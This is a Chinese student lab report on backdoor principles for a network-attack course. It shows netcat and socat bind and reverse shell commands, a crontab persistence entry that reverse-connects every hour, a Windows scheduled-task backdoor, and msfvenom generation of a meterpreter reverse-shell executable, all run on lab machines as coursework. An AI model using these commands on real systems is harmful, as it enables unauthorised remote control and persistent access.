2018-2019-2 20165337《网络对抗技术》Exp2 后门原理与实践

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

下载破解游戏,盗版电影或安装来历不明的软件,可能被留下后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win环境下可以开机自动启动,linux环境可以用corn启动。

(3)Meterpreter有哪些给你映像深刻的功能?

可以自己定制后门程序,针对不同用户不同主机不同人群。

(4)如何发现自己有系统有没有被安装后门?

杀毒软件报错,开启防火墙等防护措施。

任务一



使用ipconfig查询win7的IP地址







进入ncat文件夹中,使用命令ncat.exe -l -p 5337监听本机的5337端口



在kali环境中使用netcat命令连接到Windows主机,使用netcat 命令netcat 192.168.1.101 5337 -e /bin/sh进行连接

即可获取kali权限

任务二

使用ifconfig查看kali的IP地址



使用nc -l -p 5337指令监听5337端口

在Windows下,使用ncat.exe -e cmd.exe 192.168.1.154 5337反向连接kali的5337端口

在kali下可以看到已经获得Windows权限Microsoft Windows,可以输入命令进行操作

任务三

首先在Windows下监听5337端口ncat.exe -l 5337

从kali使用netcat 192.168.1.101 5337命令连接到Windows端口

建立连接后可以进行数据传输

任务四



在Windows系统下,使用ncat.exe -l -p 5337监听5337端口

在kali中,使用crontab -e指令编辑一条定时任务,输入指令后选3进入crontab编辑界面

在最后一行添加07 * * * * /bin/netcat 192.168.1.101 5337 -e /bin/sh,在每个小时的第07分反向连接Windows主机的5337端口,然后保存退出

因为做的时候是20:05 于是我设定07启动

任务五





在win7右键我的电脑,点击管理,在任务计划程序中点击创建任务,填写任务名字并编辑触发器。



点击操作选择启动程序程序或脚本填写你自己的socat.exe程序的路径,在添加参数中填写tcp-listen:5337 exec:cmd.exe,pty,stderr

创建完成之后锁定计算机再重新启动发现程序已经在运行了

在kali虚拟机中输入socat - tcp:192.168.1.101:5337可以发现已经成功获得了一个cmd shell

任务六





在kali上执行命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.154 LPORT=5337 -f exe > 20165337_backdoor.exe这里的IP地址填写kali的IP地址,生成后门程序20165337_backdoor.exe





在Windows下进入ncat文件夹输入命令ncat.exe -lv 5337 > 20165337_backdoor.exe,被控主机就进入了文件接收模式

